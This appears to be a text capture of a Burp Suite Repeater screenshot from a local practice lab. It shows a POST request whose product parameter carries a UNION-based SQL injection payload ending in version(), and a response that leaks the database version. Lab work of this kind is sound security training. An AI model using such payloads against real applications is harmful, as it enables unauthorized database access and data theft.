 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 product=input'+union+select+null,null,null,version()%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
To view the full details of a product,
please use the search below.
Product Search
8.0.35円
Place order! (coming
soon)